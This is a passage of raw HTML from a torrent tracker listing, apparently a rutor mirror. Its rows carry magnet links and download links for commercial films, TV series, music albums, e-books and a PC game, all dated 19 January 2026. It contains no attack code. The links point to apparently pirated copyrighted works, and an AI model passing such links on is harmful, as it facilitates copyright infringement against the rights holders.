href="/torrent/722897/prokljatie-annabel-3_annabelle-comes-home-2019-hdrip-ot-portablius-licenzija">Проклятие Аннабель 3 / Annabelle Comes Home (2019) HDRip от Portablius | Лицензия </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">746.79&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/663499"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:c65bc142ee8ce0574cd30917eb9bb683cca56ff2&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/663499/chelovek-muravej-i-osa_ant-man-and-the-wasp-2018-hdrip-avc-ot-ollandgroup-licenzija">Человек-муравей и Оса / Ant-Man and the Wasp (2018) HDRip-AVC от OlLanDGroup | Лицензия </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.30&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/848901"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:5e78d326536689cb29e609c31965ebfd63a4fb9f&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/848901/chelovek-muravej-i-osa_ant-man-and-the-wasp-2018-web-dl-hevc-2160p-imax-4k-dolby-vision-tv-d-a-licenzija">Человек-муравей и Оса / Ant-Man and the Wasp (2018) WEB-DL-HEVC 2160p | IMAX | 4K | Dolby Vision TV | D, A | Лицензия </a></td> <td align="right">16.59&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069422"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:43c2df31726113e40bbb6311eb3180ad051ed887&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069422/scythed-resistance-2026-mp3">Scythed - Resistance (2026) MP3 </a></td> <td align="right">84.40&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069421"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:3e7de0d622edafb77e84860f05cf57fe5a71900d&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069421/piligrim-s04-2025-satrip-ot-files-x">Пилигрим [S04] (2025) SATRip от Files-x </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">4.12&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;105</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;44</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069420"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:1c6afea83e731142355ac517a96cb91c3fd43c26&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069420/xania-monet-the-things-i-didn’t-say-2026-mp3">Xania Monet - The Things I Didn’t Say (2026) MP3 </a></td> <td align="right">237.63&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069419"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:89312a9931763e4b4cc3faf22c683aff6ad6f3dd&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069419/genri-dzhonson_henry-johnson-2025-web-dlrip-ot-elektri4ka-p-kinopoisk-hd">Генри Джонсон / Henry Johnson (2025) WEB-DLRip от ELEKTRI4KA | P | Кинопоиск HD </a></td> <td align="right">1.36&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;9</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069418"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:cfeeb80dedb8f8f61b578a31249e44ba2a446079&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069418/factory-planner-v-1.0_early-access-2026-pc-portable-ot-insaneramzes">Factory Planner [v 1.0 / Early Access] (2026) PC | Portable от InsaneRamZes </a></td> <td align="right">1.19&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/845939"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:8b61ca475034010cf95919bb5d749e6e080192bb&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/845939/ataka-paukov_eight-legged-freaks-2002-web-dlrip-avc-ot-domino-d-p-open-matte">Атака пауков / Eight Legged Freaks (2002) WEB-DLRip-AVC от DoMiNo | D, P | Open Matte </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.71&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;10</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/871902"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:899b057def51bfa651f08f69e287be19a488e635&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/871902/pir_feast-2005-hdrip-avc-ot-domino-p-a-l1-unrated-open-matte">Пир / Feast (2005) HDRip-AVC от DoMiNo | P, А, L1 | Unrated | Open Matte </a></td> <td align="right">4<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.49&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069417"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:1edc10dbfd8b4d3e33c4a4265b2e946d3ddf3903&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069417/aleksandr-dolgirev-moskovskaja-vendetta-2025-mp3">Александр Долгирев - Московская вендетта (2025) MP3 </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">233.37&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069416"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:ed96648720e61cc65a7f5498b7c6365debbf119f&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069416/nechestnyh-proshu-ne-bespokoit_esli-ty-ta_esli-ty-edinstvennaja_fei-cheng-wu-rao-2008-hdrip-avc-kpk-p2">Нечестных прошу не беспокоить / Если ты - та / Если ты единственная / Fei cheng wu rao (2008) HDRip-AVC | КПК | P2 </a></td> <td align="right">600.21&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069415"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:3dfddb236983d347303eab356ccb8e0056d2ff03&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069415/aleksej-vydrin-recepty-dlja-glinjanyh-gorshochkov-2025-pdf-fb2-epub">Алексей Выдрин - Рецепты для глиняных горшочков (2025) PDF, FB2, EPUB </a></td> <td align="right">2.24&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;18</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069414"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:aba779dbac10d5cd36f9ff7f4c5d36cc7f4309f7&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069414/vosto-lost-fragment-2026-mp3">Vosto - Lost Fragment (2026) MP3 </a></td> <td align="right">197.62&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069413"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:7aad28a13b08bb87bab9b43cf7960ddb74a34e57&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069413/perpetual-midnight-mercury-retrograde-2026-mp3">Perpetual Midnight - Mercury Retrograde (2026) MP3 </a></td> <td align="right">69.91&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069412"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:66bc7b22cd224fad9b9d4427ec90632341ffca84&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069412/ne-nado-molchat-potomu-chto-nechego-skazat_cest-pas-parce-quon-na-rien-à-dire-quil-faut-fermer..-1975-bdrip-720p-ot-msltel-sub">Не надо молчать потому, что нечего сказать / C&#039;est pas parce qu&#039;on n&#039;a rien à dire qu&#039;il faut fermer... (1975) BDRip 720p от msltel | Sub </a></td> <td align="right">8.88&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1031294"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:50f4ea5e781b42081c18c1ccc5fd0d6176a29977&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1031294/indi-vidum-sbornik-proizvedenij-2022-2026-fb2">Инди Видум - Сборник произведений (2022-2026) FB2 </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">28.03&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;17</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/898171"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:0aabb52ae162aac551b08923991be70ce82e65cb&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/898171/kingsman-zolotoe-kolco_kingsman-the-golden-circle-2017-bdremux-1080p-d-a">Kingsman: Золотое кольцо / Kingsman: The Golden Circle (2017) BDRemux 1080p | D, A </a></td> <td align="right">53.27&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/877864"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:ab5dd559c6eaeee1aa0cac1cfed5b2a2a9c2ea9b&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/877864/doktor-son_doctor-sleep-2019-bdrip-1080p-ot-hellywood-d-a-l1-rasshirennaja-versija">Доктор Сон / Doctor Sleep (2019) BDRip 1080p от HELLYWOOD | D, A, L1 | Расширенная версия </a></td> <td align="right">20.22&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;8</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/752335"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:18e771514d9aecd30df01991511e99f75f6a34cc&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/752335/plohie-parni-navsegda_bad-boys-for-life-2020-bdrip-1080p-ot-k.e.n-d-p-a">Плохие парни навсегда / Bad Boys for Life (2020) BDRip 1080p от k.e.n | D, P, A </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">10.80&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/758411"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:d2de339bbba8c034f8697cf76c5a425fb4f71257&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/758411/chelovek-nevidimka_the-invisible-man-2020-bdrip-720p-ot-hellywood-d-p-a">Человек-невидимка / The Invisible Man (2020) BDRip 720p от HELLYWOOD | D, P, A </a></td> <td align="right">2<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">6.64&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;15</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/766793"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:70a3729e1c011c7ccff325986a3e6d79c317c59b&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/766793/chelovek-nevidimka_the-invisible-man-2020-uhd-blu-ray-eur-2160p-4k-hdr-dolby-vision-licenzija">Человек-невидимка / The Invisible Man (2020) UHD Blu-Ray EUR 2160p | 4K | HDR | Dolby Vision | Лицензия </a></td> <td align="right">87.64&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;7</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069411"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:e9c192e2bd60a1e057930e9e8e1cd235eef56979&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069411/djevid-vellington-krasnyj-kosmos-2-revenant-h-2025-mp3">Дэвид Веллингтон - Красный космос 2. Ревенант-Х (2025) MP3 </a></td> <td align="right">660.86&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/680333"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f158b6ed9c153c3b1d11913d3068bb16e60f4cfd&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/680333/dmitrij-bilik-sobranie-sochinenij-2016-2026-fb2">Дмитрий Билик - Собрание сочинений (2016-2026) FB2 </a></td> <td align="right">7<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">53.47&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;14</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;7</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069408"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:12fdb0efcfc8751f4660aee5aa53dc7fcf419edc&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069408/genri-dzhonson_henry-johnson-2025-web-dl-1080p-ot-elektri4ka-p-p2-kinopoisk-hd-viruseproject">Генри Джонсон / Henry Johnson (2025) WEB-DL 1080p от ELEKTRI4KA | P, P2 | Кинопоиск HD, ViruseProject </a></td> <td align="right">3.45&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;21</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069407"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:79ec7c6f61be5004b15ed4fecb7d9263c5ddb3f2&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069407/kolybelnaja-pesnja-smerti_zov_zvonok_la-llamada_the-sweet-sound-of-death-1965-web-dlrip-ot-liosaa-l1-uncut">Колыбельная песня смерти / Зов / Звонок / La llamada / The Sweet Sound of Death (1965) WEB-DLRip от liosaa | L1 | Uncut </a></td> <td align="right">1.46&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069334"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:425559a1de7f7f70efb1f5f4ba4de6c3a80ba78d&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069334/pozyvnoj-alfa-s01-2025-web-dl-720p-ot-exkinoray">Позывной Альфа [S01] (2025) WEB-DL 720p от ExKinoRay </a></td> <td align="right">2<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">5.20&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;31</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;13</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1065568"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:373cba75dfd648b052c6f9bcb49f00b48efe6d22&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1065568/follaut_fallout-02x01-05-iz-08-2025-web-dl-1080p-red-head-sound-hdrezka-studio-newcomers-jaskier-lostfilm-wstudio-tvshows-kubik-v-kube-le-production-dragon-studio-viruse-project">Фоллаут / Fallout [02x01-05 из 08] (2025) WEB-DL 1080p | Red Head Sound, HDrezka Studio, NewComers, Jaskier, LostFilm, WStudio, TVShows, Кубик в кубе, LE-Production, Dragon Studio, Viruse Project </a></td> <td align="right">22<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">29.78&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;32</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;63</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069406"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:39d05e786e7a565eac9bc28620f6d6b73296dd1f&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a 